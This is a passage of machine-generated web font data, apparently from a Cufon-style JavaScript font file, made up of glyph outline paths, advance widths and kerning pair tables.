-43,-65,-77,-41r6,16v19,-18,52,-10,52,23v0,52,-69,91,-27,141xm54,0r0,-35r-23,0r0,35r23,0","w":101},{"d":"151,-322r-29,0r-38,56r12,0xm173,-181v0,-67,-74,-68,-145,-65r0,246r20,0r0,-118v57,-7,79,17,101,51r43,67r22,0v-29,-39,-52,-90,-88,-122v23,-8,47,-27,47,-59xm48,-230v51,-2,105,-1,104,48v0,49,-52,50,-104,48r0,-96","w":206},{"d":"118,0v78,2,130,-48,130,-122v0,-77,-52,-123,-132,-124r-88,-1r0,116r-36,0r0,16r36,0r0,115r90,0xm114,-230v66,-1,114,43,114,108v0,89,-80,115,-180,106r0,-99r79,0r0,-16r-79,0r0,-99r66,0","w":266},{"d":"195,-148v60,1,39,89,43,148r17,0v-3,-71,18,-165,-56,-165v-28,0,-46,22,-56,39v-12,-50,-86,-50,-104,-6r0,-30r-17,0r0,162r17,0r0,-114v11,-17,23,-34,49,-34v61,0,38,90,42,148r17,0r0,-110v9,-15,24,-38,48,-38","w":277,"k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"l":9,"j":8,"i":9,"Y":76,"W":35,"V":39,"U":9,"T":77,"S":13,"R":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":13,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"9":22,"7":33,"5":11,"3":23,"2":15,"1":19}},{"d":"15,-81v0,68,64,100,124,76r0,-18v-46,23,-106,1,-106,-58v0,-55,56,-82,103,-57v6,-27,-19,-25,-42,-27v-47,-2,-79,38,-79,84","w":150,"k":{"\u00fc":10,"\u00fb":10,"\u00fa":10,"\u00f9":10,"\u00f6":16,"\u00f5":16,"\u00f4":16,"\u00f3":16,"\u00f2":16,"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00eb":15,"\u00ea":15,"\u00e9":15,"\u00e8":15,"\u00e7":13,"\u00e5":12,"\u00e4":12,"\u00e3":12,"\u00e2":12,"\u00e1":12,"\u00e0":12,"\u00dc":11,"\u00d6":8,"\u00d1":12,"\u00c9":13,"u":9,"t":-15,"q":12,"o":16,"l":9,"j":8,"i":9,"g":12,"e":15,"d":15,"c":13,"a":12,"Y":61,"W":26,"V":29,"U":11,"T":77,"S":13,"R":12,"Q":8,"P":12,"O":8,"N":12,"M":12,"L":12,"K":11,"J":13,"I":12,"H":12,"G":8,"F":12,"E":13,"D":12,"B":13,"9":11,"8":15,"7":33,"6":17,"5":11,"4":28,"3":23,"2":15}},{"d":"73,-276v12,-53,99,50,106,-34r-12,0v-11,55,-99,-50,-106,34r12,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"183,109r0,-18r-185,0r0,18r185,0","w":180},{"d":"157,-279r0,-25r-24,0r0,25r24,0xm108,-279r0,-25r-24,0r0,25r24,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240,"k":{"\u00fc":13,"\u00fb":13,"\u00fa":15,"\u00f9":15,"\u00f6":15,"\u00f5":15,"\u00f4":15,"\u00f3":18,"\u00f2":17,"\u00eb":14,"\u00ea":13,"\u00e9":16,"\u00e8":15,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":13,"\u00e0":12,"\u00dc":32,"\u00d6":37,"\u00d1":10,"\u00c9":9,"\u00c7":28,"z":-18,"y":21,"x":-22,"w":28,"v":32,"t":12,"s":-8,"o":8,"m":-8,"f":8,"d":18,"Y":64,"X":-16,"W":59,"V":64,"U":23,"T":65,"Q":30,"O":30,"G":30,"C":28,"A":-14,"9":20,"8":13,"7":24,"6":20,"4":27,"3":15,"1":44,"0":14}},{"d":"311,0r0,-35r-23,0r0,35r23,0xm191,0r0,-35r-23,0r0,35r23,0xm71,0r0,-35r-23,0r0,35r23,0","w":360},{"d":"50,-197v11,-56,99,49,106,-34r-11,0v-11,53,-99,-49,-106,34r11,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":11,"\u00f9":10,"\u00f1":9,"\u00ed":9,"\u00ec":9,"\u00dc":8,"\u00d1":10,"\u00c9":11,"\u00c5":14,"\u00c4":14,"z":13,"y":10,"x":17,"i":8,"f":16,"Z":27,"Y":23,"X":23,"W":14,"V":16,"U":8,"T":20,"S":15,"R":11,"P":10,"N":10,"M":10,"L":11,"K":10,"J":12,"I":10,"H":11,"F":10,"E":11,"D":11,"B":11,"A":14,"9":27,"7":27,"6":9,"5":15,"3":35,"2":30,"1":30}},{"d":"73,-83v-8,60,70,74,92,33v1,15,6,24,16,26v37,0,69,-49,69,-92v0,-54,-47,-98,-104,-98v-62,0,-114,57,-114,117v0,90,102,152,183,101v20,-12,34,-23,40,-35r-14,0v-15,22,-54,42,-94,42v-54,0,-103,-48,-103,-106v0,-58,47,-108,103,-108v48,0,92,39,92,86v0,35,-26,79,-53,80v-4,-1,-6,-10,-4,-18r22,-105r-16,0r-5,22v-35,-65,-116,-1,-110,55xm141,-153v22,0,36,19,36,41v0,32,-25,78,-54,74v-60,-7,-30,-116,18,-115","w":288},{"d":"141,-322r-13,0r-36,39r-36,-39r-14,0r39,59r21,0xm173,-181v0,-67,-74,-68,-145,-65r0,246r20,0r0,-118v57,-7,79,17,101,51r43,67r22,0v-29,-39,-52,-90,-88,-122v23,-8,47,-27,47,-59xm48,-230v51,-2,105,-1,104,48v0,49,-52,50,-104,48r0,-96","w":206},{"d":"161,3v65,-6,118,-58,117,-126v-1,-72,-53,-126,-130,-126v-71,-1,-130,55,-130,126v0,68,52,120,117,126v25,26,74,45,111,48v-3,-7,5,-21,-6,-19v-32,-4,-58,-13,-79,-29xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296,"k":{"\u00fc":10,"\u00fb":10,"\u00fa":12,"\u00f9":11,"\u00f3":10,"\u00f2":9,"\u00f1":9,"\u00ee":-14,"\u00ed":9,"\u00ec":9,"\u00e9":8,"\u00dc":9,"\u00d1":12,"\u00c9":13,"\u00c7":10,"\u00c5":29,"\u00c4":29,"t":-17,"q":8,"l":8,"j":9,"i":9,"d":10,"Z":45,"Y":45,"X":42,"W":22,"V":24,"U":8,"T":43,"S":14,"R":11,"Q":13,"P":11,"N":11,"M":10,"L":11,"K":10,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"A":28,"9":9,"8":12,"7":50,"6":12,"5":24,"3":55,"2":34}},{"d":"77,61v24,6,50,-3,51,-25v0,-11,-10,-25,-23,-23v3,-4,0,-14,8,-13r0,-230r92,0r0,-16r-204,0r0,16r93,0r0,230r4,0r-7,22v12,1,23,3,23,15v0,15,-20,13,-36,13","w":206},{"d":"174,-162r-23,0r-63,67r-64,-67r-22,0r74,79r-74,83r22,0r64,-71r63,71r22,0r-74,-83","w":172,"k":{"\u00fc":-11,"\u00fb":-11,"\u00fa":-11,"\u00f9":-11,"\u00f6":14,"\u00f5":14,"\u00f4":14,"\u00f3":14,"\u00f2":14,"\u00f1":-11,"\u00ef":-8,"\u00ee":-8,"\u00ed":-8,"\u00ec":-8,"\u00eb":11,"\u00ea":11,"\u00e9":11,"\u00e8":11,"\u00e7":11,"\u00e5":9,"\u00e4":9,"\u00e3":9,"\u00e2":9,"\u00e1":9,"\u00e0":9,"\u00dc":-9,"\u00d6":-8,"\u00c7":-9,"\u00c5":-25,"\u00c4":-25,"z":-21,"y":-24,"x":-25,"w":-27,"v":-27,"u":-11,"t":-35,"s":-9,"r":-11,"q":9,"p":-11,"o":14,"n":-11,"m":-12,"l":-8,"k":-12,"j":-9,"i":-8,"h":-11,"g":9,"f":-24,"e":11,"d":13,"c":11,"b":-11,"a":9,"Z":-18,"Y":40,"X":-21,"V":8,"U":-9,"T":60,"Q":-8,"O":-8,"G":-9,"C":-9,"A":-25,"9":-9,"7":16,"4":22,"3":10,"1":-15,"0":-18}},{"d":"230,0r0,-246r-19,0r0,114r-163,0r0,-114r-20,0r0,246r20,0r0,-116r163,0r0,116r19,0","w":258,"k":{"\u00fc":17,"\u00fb":15,"\u00fa":18,"\u00f9":17,"\u00f6":12,"\u00f5":11,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":15,"\u00ee":-19,"\u00eb":10,"\u00ea":9,"\u00e9":12,"\u00e8":10,"\u00e5":9,"\u00e4":9,"\u00e3":9,"\u00e2":8,"\u00e1":10,"\u00e0":9,"\u00dc":13,"\u00d6":12,"\u00d1":17,"\u00c9":18,"\u00c7":11,"u":12,"t":-12,"s":9,"r":12,"p":12,"n":12,"m":11,"l":14,"k":10,"j":14,"i":15,"h":12,"d":14,"b":12,"Z":8,"U":13,"S":13,"R":18,"Q":12,"P":17,"O":12,"N":17,"M":17,"L":18,"K":17,"J":19,"I":17,"H":18,"G":12,"F":17,"E":18,"D":18,"C":11,"B":18,"9":9,"8":12,"7":14,"6":16,"5":14,"4":9,"3":28,"2":17}},{"d":"65,-133v31,0,58,-27,58,-58v0,-31,-27,-58,-58,-58v-31,0,-58,27,-58,58v0,31,27,58,58,58xm66,-233v23,0,41,20,41,43v0,22,-19,41,-42,41v-24,0,-43,-20,-43,-43v0,-22,20,-41,44,-41xm233,-247r-19,0r-198,251r19,0xm186,4v31,0,59,-25,59,-57v0,-32,-27,-58,-59,-58v-30,0,-57,26,-57,58v0,31,27,57,57,57xm187,-95v23,0,42,20,42,43v0,22,-19,42,-42,41v-23,0,-43,-19,-43,-42v-1,-22,20,-42,43,-42","w":251},{"d":"293,-114r0,-132r-33,0r-32,103r-33,-103r-30,0r0,132r16,0r0,-118r40,118r12,0r41,-118r0,118r19,0xm148,-231r0,-15r-112,0r0,15r47,0r0,117r19,0r0,-117r46,0","w":338},{"d":"139,-244r-30,0r-37,56r12,0xm102,82v30,0,59,-21,59,-49r0,-195r-17,0r0,12v-56,-38,-131,3,-131,74v0,67,76,98,130,67r0,42v-3,18,-22,28,-41,29v-20,1,-34,-13,-41,-29r-18,0v8,25,29,49,59,49xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153},{"d":"3,70v33,13,71,1,78,-33r45,-208r39,0r3,-17r-39,0v5,-33,15,-68,61,-52r3,-17v-39,-16,-77,3,-80,41r-6,28r-30,0r-3,17r30,0r-46,208v-3,24,-31,21,-52,16","w":200},{"d":"155,-230r0,-16r-127,0r0,246r19,0r0,-121r97,0r0,-15r-97,0r0,-94r108,0","w":157,"k":{"\u00fc":18,"\u00fb":16,"\u00fa":19,"\u00f9":18,"\u00f6":20,"\u00f5":19,"\u00f4":17,"\u00f3":20,"\u00f2":19,"\u00f1":17,"\u00ef":-14,"\u00ed":16,"\u00ec":-12,"\u00eb":17,"\u00ea":15,"\u00e9":18,"\u00e8":17,"\u00e7":14,"\u00e5":16,"\u00e4":18,"\u00e3":17,"\u00e2":15,"\u00e1":17,"\u00e0":16,"\u00d6":13,"\u00d1":9,"\u00c9":9,"\u00c7":12,"\u00c5":45,"\u00c4":45,"z":71,"y":9,"x":15,"u":14,"t":25,"s":11,"r":14,"q":13,"p":14,"o":15,"n":13,"m":13,"g":13,"f":23,"e":13,"d":21,"c":14,"a":13,"W":-10,"V":-8,"S":18,"R":9,"Q":13,"P":9,"O":13,"N":9,"M":8,"L":9,"K":8,"J":10,"I":9,"H":9,"G":12,"F":9,"E":9,"D":9,"C":12,"B":9,"A":45,"9":13,"8":19,"6":19,"5":22,"4":21,"3":21,"2":9,"1":50}},{"d":"4,61v24,6,50,-3,51,-25v1,-12,-9,-25,-22,-23v2,-4,-1,-14,7,-13r0,-114v11,-17,25,-35,53,-34v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r4,0r-7,22v12,1,22,4,22,15v0,15,-20,13,-35,13"},{"d":"14,-124v31,12,86,7,84,-32v0,-16,-16,-28,-31,-31v16,-5,27,-12,28,-29v2,-34,-57,-41,-80,-24r0,9v17,-13,68,-14,69,15v0,16,-20,26,-39,25v1,3,-2,10,3,9v21,0,38,9,38,28v0,30,-48,31,-72,21r0,9","w":112},{"d":"148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296,"k":{"\u00fc":10,"\u00fb":10,"\u00fa":12,"\u00f9":11,"\u00f3":10,"\u00f2":9,"\u00f1":9,"\u00ee":-14,"\u00ed":9,"\u00ec":9,"\u00e9":8,"\u00dc":9,"\u00d1":12,"\u00c9":13,"\u00c5":29,"\u00c4":29,"t":-17,"l":8,"j":8,"i":9,"d":10,"Z":45,"Y":45,"X":43,"W":22,"V":24,"U":8,"T":43,"S":14,"R":11,"P":11,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"A":28,"9":9,"8":12,"7":50,"6":12,"5":24,"3":55,"2":34}},{"d":"175,-284r0,-19r-95,0r0,19r95,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"97,-249r-17,0r-79,252r17,0","w":101},{"d":"80,-184v-22,-15,-35,-20,-54,-36r-9,16r58,28r-58,29r9,16v19,-16,32,-24,54,-36r-5,64r18,0r-4,-64r54,36r9,-16v-23,-9,-36,-18,-58,-29r58,-28r-9,-16r-54,36r4,-65r-18,0","w":168},{"d":"107,-211v2,22,-14,21,-12,42v23,-11,30,-40,27,-77r-23,0r0,35r8,0xm28,-211v3,23,-13,21,-11,42v22,-12,30,-40,27,-77r-24,0r0,35r8,0","w":142},{"d":"83,-184r-39,-59r-21,0r-39,59r14,0r35,-39r36,39r14,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":10,"\u00fb":-8,"\u00fa":14,"\u00f9":13,"\u00f6":8,"\u00f3":9,"\u00f2":8,"\u00f1":-8,"\u00ef":-37,"\u00ee":-55,"\u00ed":-28,"\u00ec":-11,"\u00ea":-9,"\u00dc":-23,"\u00d6":-14,"\u00d1":-19,"\u00c9":-18,"\u00c7":-14,"u":8,"t":-15,"r":9,"p":9,"n":9,"m":8,"l":-22,"k":-26,"j":31,"i":32,"h":-25,"f":-13,"d":10,"b":-25,"W":-20,"V":-17,"U":-23,"S":-23,"R":-19,"Q":-14,"P":-19,"O":-14,"N":-19,"M":-19,"L":-19,"K":-20,"J":-17,"I":-19,"H":-19,"G":-14,"F":-19,"E":-18,"D":-19,"C":-14,"B":-18,"9":-27,"8":-21,"3":9,"2":-9,"1":-14,"0":-28}},{"d":"213,-119r0,-15r-189,-79r0,18r167,69r-167,69r0,17","w":237},{"d":"144,-244r-29,0r-38,56r12,0xm15,-81v0,68,64,100,124,76r0,-18v-46,23,-106,1,-106,-58v0,-55,56,-82,103,-57v6,-27,-19,-25,-42,-27v-47,-2,-79,38,-79,84","w":150},{"d":"94,-318r-30,0r-37,56r12,0xm42,0r0,-246r-17,0r0,246r17,0","w":67},{"d":"238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240,"k":{"\u00fc":13,"\u00fb":13,"\u00fa":15,"\u00f9":15,"\u00f6":15,"\u00f5":15,"\u00f4":15,"\u00f3":18,"\u00f2":17,"\u00eb":14,"\u00ea":13,"\u00e9":16,"\u00e8":15,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":13,"\u00e0":12,"\u00dc":23,"\u00d6":28,"\u00c7":27,"\u00c5":-14,"\u00c4":-14,"z":-18,"y":21,"x":-22,"w":28,"v":32,"t":12,"s":-8,"o":8,"m":-8,"d":18,"Y":64,"X":-16,"W":59,"V":64,"U":23,"T":65,"Q":28,"O":28,"G":28,"C":27,"A":-14,"9":19,"8":12,"7":24,"6":19,"4":26,"3":14,"1":44,"0":13}},{"d":"22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100","k":{"\u00dc":8,"\u00d1":11,"\u00c9":12,"\u00c5":-8,"\u00c4":-8,"x":-8,"w":-10,"v":-10,"t":-18,"f":-8,"Y":56,"W":22,"V":25,"U":8,"T":76,"S":13,"R":11,"P":11,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"A":-8,"7":32,"5":11,"3":22,"2":14}},{"d":"126,-261v17,0,31,-14,31,-31v0,-16,-14,-31,-31,-31v-17,0,-31,14,-31,31v0,17,14,31,31,31xm126,-313v11,0,22,9,21,21v0,12,-9,22,-21,22v-12,0,-22,-10,-22,-22v0,-11,10,-21,22,-21xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"163,-4r0,-19r-72,5v5,-43,5,-87,0,-130r72,5r0,-20r-72,5r6,-91r-22,0r6,91r-72,-5r0,20r72,-5v-5,43,-5,87,0,130r-72,-5r0,19r72,-5r-6,92r22,0r-6,-92","w":172},{"d":"34,2v53,-19,120,14,160,-7r0,-19v-36,23,-89,-7,-137,5r24,-92r44,0r0,-16r-39,0v18,-50,34,-115,105,-102r-8,-17v-71,-15,-97,61,-115,119r-34,0r0,16r30,0v-9,38,-24,71,-30,113","w":198},{"d":"127,-266r-37,-56r-30,0r56,56r11,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"123,-102r0,-32r-32,0r0,32r32,0xm169,0r0,-16r-121,0r0,-230r-20,0r0,246r141,0","w":168},{"d":"102,82v30,0,59,-21,59,-49r0,-195r-17,0r0,12v-56,-38,-131,3,-131,74v0,67,76,98,130,67r0,42v-3,18,-22,28,-41,29v-20,1,-34,-13,-41,-29r-18,0v8,25,29,49,59,49xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":183,"k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"\u00c7":10,"w":-10,"v":-9,"t":-17,"l":9,"i":9,"Y":57,"W":22,"V":26,"U":9,"T":77,"S":13,"R":12,"Q":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":-20,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"7":33,"5":11,"3":23,"2":15}},{"d":"144,-322r-30,0r-37,56r12,0xm84,3v36,0,70,-30,70,-65v0,-83,-113,-53,-117,-123v-3,-52,77,-56,107,-27r0,-21v-43,-33,-127,-12,-127,48v0,81,117,50,117,122v0,28,-24,50,-53,49v-24,-1,-45,-14,-61,-27r0,23v16,10,39,21,64,21","w":168},{"d":"48,61v24,6,50,-3,51,-25v1,-12,-9,-25,-22,-23r3,-10v9,-1,18,-4,25,-8r0,-17v-20,11,-53,16,-53,-23r0,-103r45,0r0,-14r-45,0r0,-53v-25,-2,-15,31,-17,53r-44,0r0,14r44,0v7,54,-23,146,33,151r-5,19v12,1,22,4,22,15v0,15,-20,13,-35,13","w":108},{"d":"371,-246r-19,0r-81,204r-82,-204r-6,0r-83,204r-81,-204r-19,0r98,249r5,0r83,-208r82,208r5,0","w":371,"k":{"\u00fc":24,"\u00fb":22,"\u00fa":25,"\u00f9":24,"\u00f6":35,"\u00f5":22,"\u00f4":36,"\u00f3":39,"\u00f2":33,"\u00f1":13,"\u00ef":-21,"\u00ee":-20,"\u00ec":-23,"\u00eb":24,"\u00ea":26,"\u00e9":36,"\u00e8":23,"\u00e7":36,"\u00e5":35,"\u00e4":28,"\u00e3":16,"\u00e2":30,"\u00e1":36,"\u00e0":15,"\u00d6":22,"\u00c7":22,"\u00c5":58,"\u00c4":58,"z":15,"y":9,"x":8,"u":22,"s":29,"r":22,"q":35,"p":22,"o":36,"n":22,"m":21,"k":-9,"g":35,"e":35,"d":40,"c":36,"a":35,"Y":-16,"X":-14,"W":-21,"V":-18,"T":-12,"S":8,"Q":22,"O":22,"G":22,"C":22,"A":58,"8":10,"6":36,"5":11,"4":34,"3":13,"1":13,"0":8}},{"d":"99,-81r0,-17r-85,0r0,17r85,0","w":112},{"d":"166,-322r-14,0r-36,39r-35,-39r-14,0r39,59r21,0xm118,0v78,2,130,-48,130,-122v0,-77,-53,-124,-132,-124r-88,0r0,246r90,0xm114,-230v66,-1,114,43,114,108v0,89,-80,115,-180,106r0,-214r66,0","w":266},{"d":"48,-117r0,-153r-17,0r0,153r17,0xm48,90r0,-153r-17,0r0,153r17,0","w":79},{"d":"169,0r0,-16r-121,0r0,-230r-20,0r0,246r141,0","w":168,"k":{"\u00fc":21,"\u00fb":20,"\u00fa":23,"\u00f9":22,"\u00f6":28,"\u00f5":27,"\u00f4":27,"\u00f3":30,"\u00f2":28,"\u00f1":9,"\u00ef":8,"\u00ed":9,"\u00ec":9,"\u00eb":26,"\u00ea":25,"\u00e9":27,"\u00e8":26,"\u00e7":19,"\u00e5":22,"\u00e4":22,"\u00e3":22,"\u00e2":21,"\u00e1":23,"\u00e0":22,"\u00dc":39,"\u00d6":51,"\u00d1":11,"\u00c9":12,"\u00c7":51,"y":34,"x":-9,"w":37,"v":40,"u":16,"t":19,"q":18,"o":23,"l":8,"j":8,"i":9,"g":18,"f":17,"e":21,"d":30,"c":19,"a":18,"Y":73,"W":65,"V":70,"U":39,"T":75,"S":12,"R":11,"Q":52,"P":11,"O":51,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"G":52,"F":11,"E":12,"D":11,"C":51,"B":12,"9":27,"8":22,"7":34,"6":29,"5":8,"4":93,"3":22,"2":13,"1":54,"0":23}},{"d":"297,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-146,0r-153,246r20,0r73,-116r72,0r0,116r137,0xm160,-132r-62,0r62,-100r0,100","w":311},{"d":"250,0r0,-246r-19,0r0,216r-187,-216r-16,0r0,246r19,0r0,-215r187,215r16,0","w":277,"k":{"\u00fc":15,"\u00fb":14,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":10,"\u00f4":9,"\u00f3":12,"\u00f2":11,"\u00f1":14,"\u00ef":-8,"\u00ee":-20,"\u00eb":9,"\u00ea":8,"\u00e9":10,"\u00e8":9,"\u00e4":8,"\u00e1":9,"\u00e0":8,"\u00dc":12,"\u00d6":11,"\u00d1":16,"\u00c9":17,"\u00c7":10,"u":11,"t":-13,"r":11,"p":11,"n":11,"m":10,"l":13,"k":9,"j":13,"i":14,"h":10,"d":13,"b":10,"U":12,"S":12,"R":17,"Q":11,"P":16,"O":11,"N":16,"M":16,"L":17,"K":15,"J":18,"I":16,"H":17,"G":10,"F":16,"E":17,"D":17,"C":10,"B":17,"8":10,"7":13,"6":15,"5":13,"4":8,"3":27,"2":16}},{"d":"32,-122v2,-35,62,-31,79,-10r0,-19v-27,-24,-95,-15,-95,30v0,51,84,38,84,79v0,40,-65,30,-85,13r0,17v27,26,101,19,101,-30v0,-53,-76,-37,-84,-80","w":127,"k":{"w":-10,"v":-10,"t":-20,"f":-10,"Y":59,"W":22,"V":25,"T":70,"7":35,"4":18,"3":17,"2":19}},{"d":"109,-169v20,-12,25,-42,23,-77r-23,0r0,35r8,0v0,19,-10,23,-8,42xm169,0r0,-16r-121,0r0,-230r-20,0r0,246r141,0","w":168},{"d":"164,-176r-33,-16r33,-16r-7,-12v-10,7,-18,14,-30,20r2,-36r-13,0r2,36v-10,-7,-20,-11,-30,-20r-7,12r33,16r-33,16r7,12r30,-20v0,13,0,24,-2,36r13,0r-2,-36v10,7,20,11,30,20xm232,16r-109,0r-1,-100r72,-87r0,171r18,0r0,-198r-18,0r-73,90r-74,-90r-17,0r0,198r18,0r0,-171r71,87r-10,9r0,99r-49,-51r-10,9r104,109r11,-10r-51,-52r105,0","w":241},{"d":"20,42v20,-13,26,-41,24,-77r-24,0r0,35r8,0v2,21,-9,23,-8,42","w":63},{"d":"213,-40r0,-17r-167,-69r167,-69r0,-18r-189,79r0,15","w":237},{"d":"28,0v3,23,-13,21,-11,42v22,-13,30,-40,27,-77r-24,0r0,35r8,0","w":63},{"d":"28,-233v7,30,49,56,78,30v9,-7,15,-18,20,-30r-15,0v-10,30,-59,31,-69,0r-14,0xm102,82v30,0,59,-21,59,-49r0,-195r-17,0r0,12v-56,-38,-131,3,-131,74v0,67,76,98,130,67r0,42v-3,18,-22,28,-41,29v-20,1,-34,-13,-41,-29r-18,0v8,25,29,49,59,49xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153},{"d":"136,-206r0,-18r-96,0r0,18r96,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172},{"d":"143,-284r0,-19r-96,0r0,19r96,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"170,-284r0,-19r-96,0r0,19r96,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"150,-244r-29,0r-37,56r11,0xm93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r18,0r0,-114v11,-17,25,-35,53,-34"},{"d":"98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"z":13,"y":10,"x":17,"f":12,"Z":19,"Y":73,"X":21,"W":36,"V":40,"T":72,"S":14,"J":9,"9":26,"7":47,"5":14,"3":32,"2":36,"1":27}},{"d":"88,-182v18,0,32,-13,32,-31v0,-16,-15,-32,-32,-31v-17,0,-31,14,-31,31v0,17,14,31,31,31xm88,-234v11,0,23,9,22,21v0,11,-10,21,-22,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100"},{"d":"135,-243r-14,0r-36,39r-36,-39r-13,0r39,59r20,0xm15,-81v0,68,64,100,124,76r0,-18v-46,23,-106,1,-106,-58v0,-55,56,-82,103,-57v6,-27,-19,-25,-42,-27v-47,-2,-79,38,-79,84","w":150},{"d":"68,-188r-37,-56r-30,0r56,56r11,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":13,"\u00fa":15,"\u00f9":14,"\u00f6":8,"\u00f5":8,"\u00f3":10,"\u00f2":9,"\u00ef":-26,"\u00ee":-42,"\u00ed":-17,"\u00e9":8,"\u00dc":-10,"u":8,"t":-15,"r":9,"p":9,"n":8,"l":-9,"k":-13,"j":44,"i":45,"h":-12,"d":11,"b":-12,"Y":8,"W":-8,"U":-10,"S":-10,"9":-14,"7":10,"6":13,"3":20,"0":-13}},{"d":"171,-246r-161,0r0,17r134,0r-101,225r15,7","w":180,"k":{"\u00fc":37,"\u00fb":37,"\u00fa":39,"\u00f9":35,"\u00f6":46,"\u00f5":34,"\u00f4":49,"\u00f3":55,"\u00f2":44,"\u00f1":25,"\u00ef":-10,"\u00ed":18,"\u00ec":-12,"\u00eb":36,"\u00ea":39,"\u00e9":53,"\u00e8":34,"\u00e7":52,"\u00e5":48,"\u00e4":40,"\u00e3":28,"\u00e2":42,"\u00e1":52,"\u00e0":26,"\u00d6":36,"\u00d1":8,"\u00c9":9,"\u00c7":35,"\u00c5":80,"\u00c4":80,"z":31,"y":23,"x":23,"w":21,"v":21,"u":37,"t":11,"s":44,"r":37,"q":51,"p":37,"o":53,"n":36,"m":36,"g":51,"f":20,"e":51,"d":55,"c":52,"a":51,"W":-10,"V":-8,"S":20,"R":9,"Q":36,"P":8,"O":36,"N":8,"M":8,"L":9,"J":10,"I":8,"H":9,"G":35,"F":8,"E":9,"D":9,"C":35,"B":9,"A":80,"9":16,"8":23,"6":51,"5":22,"4":51,"3":24,"2":14,"1":28,"0":21}},{"d":"43,-127r0,-35r-23,0r0,35r23,0xm28,0v3,23,-13,21,-11,42v22,-13,30,-40,27,-77r-24,0r0,35r8,0","w":63},{"d":"138,-244r-29,0r-37,56v29,-3,32,-28,52,-41v7,-7,7,-7,14,-15xm90,-244r-29,0r-37,56r12,0","w":119},{"d":"28,-211v3,23,-13,21,-11,42v22,-12,30,-40,27,-77r-24,0r0,35r8,0","w":63},{"d":"51,-162v-8,-57,24,-83,69,-64r0,-16v-49,-22,-98,14,-86,80r-30,0r0,14r30,0r0,148r17,0r0,-148r31,0r0,-14r-31,0","w":86,"k":{"\u00fc":-9,"\u00f5":-10,"\u00f4":8,"\u00f3":16,"\u00f1":-19,"\u00ef":-57,"\u00ee":-48,"\u00ed":-23,"\u00ec":-54,"\u00eb":-10,